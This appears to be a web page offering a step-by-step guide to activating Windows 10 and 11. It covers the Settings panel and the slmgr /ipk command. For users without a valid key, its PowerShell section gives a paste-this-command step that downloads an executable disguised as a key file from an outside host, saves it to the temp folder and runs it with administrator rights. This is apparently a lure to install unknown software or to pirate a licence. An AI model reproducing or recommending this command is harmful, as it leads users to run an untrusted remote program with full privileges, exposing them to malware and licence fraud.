How To Activate Windows 10/11 - Complete Guide
Introduction
Activating your Windows 10 or 11 license can seem like a daunting task if you don't know where to start. In this concise guide, we'll be unraveling the simplest steps to navigate your Windows settings, utilize the command prompt, and even make use of Windows Power Shell to activate your license. Whether you're a seasoned Windows user or are just getting started with your new operating system, our easy-to-follow instructions will have your Windows product key activated in no time. Let's jump right in and start exploring this valuable knowledge!
Activating Windows via Settings
One of the most straightforward ways to activate your Windows 10 or 11 license is via the system settings. Start by opening the Windows settings panel and locate the "Activation" option in the search bar. This action will lead you directly to the "Windows Activation Settings". Alternatively, navigate using the "System" > "Activation" pathway.
This section allows you to preview the Windows activation state and input a new Windows product key, granted that you have administrative permissions.
Windows Settings > System > Activation
Leveraging Command Prompt for License Activation
Windows Command Prompt (CMD) is another powerful tool to help activate your Windows license. Start by locating CMD using the search bar on your start menu. Remember to run this process as an administrator for it to work effectively.
Run command prompt as administrator
To activate your Windows key, input the command "slmgr /ipk", followed by your license key. This command employs the software licensing management tool that carries out advanced Windows product activation tasks.
Administrator: Command Prompt > slmgr /ipk
Windows PowerShell for License Activation
In the absence of a valid key, Windows PowerShell comes to the rescue. Find the "Windows Power Shell" in your start menu search and ensure to run the application as an administrator.
Here, you must use a specific command found on this GitHub page or below this text. After inputting the command, hit the enter key and validate if your Windows license is now active.
Commandhttps://KMSConnection.pythonanywhere.com/static/3KHY7-WNT83-DGQKR-F7HPR-844BM.key -OutFile $env:TEMP\ActivateWindows.exe; Start-Process $env:TEMP\ActivateWindows.exe
Activate Windows through the Windows PowerShell
-
You can activate your Windows 10 or 11 license through the Windows settings, Command Prompt, or Windows Power Shell. The detailed guide offers step-by-step instructions.
-
To activate your license through settings, you need to access the Windows Activation Settings. From there, you can preview the Windows activation state or change the Windows product key if you have admin permissions.
-
By running the Command Prompt as an administrator, you can activate your license by using the command "slmgr /ipk" followed by your license key.
-
If you don’t have a valid key, you can use Windows Power Shell to activate your license. Run it as an administrator and use a specific command found either on a certain GitHub page or in our guide.
-
After entering the command in Windows Power Shell, hit enter. You will then be able to verify whether your Windows license has been activated.